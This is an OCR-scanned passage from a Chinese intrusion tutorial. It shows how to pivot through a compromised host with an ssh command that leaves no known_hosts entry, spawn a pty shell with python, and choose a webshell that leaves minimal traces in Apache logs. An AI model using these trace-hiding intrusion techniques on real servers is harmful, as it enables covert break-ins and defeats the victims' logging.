
作為跳板的時候，我們有可能需要用本機的ssh去訪問別的機
器，但是別的機器的公鑰呢？總不能放在當前用戶的目錄下
吧？當然你可以事後刪除，但多一事不如少一事，你說對
麼？
ssh -o UserKnownHostsFile=/dev/null -T user@host /bin/bas
h –i
就可以了，但在這樣運行某些命令的時候可能會有提示，說
你的stdin不是個terminal，這裡可以這樣解決：
python -c 'import pty; pty.spawn("/bin/sh")' 或者自己再建立個t
tyshell。
1.2 webshell的選擇問題
日常生活中最主要目標瞄向了webserver。現在的web也是大
多數入侵的一個突破口。
Linux
下用的最多的就是apache服務
器了，當我們發覺一個服務器的漏洞時候很可能要上傳一個w
ebshell來進行對服務器文件進一步的操作和信息的搜集，部
分webshell也提供了反彈shell的功能。 如何能夠在apache服
務器的日志文件中留下最小的記錄也是需要深究的。這種情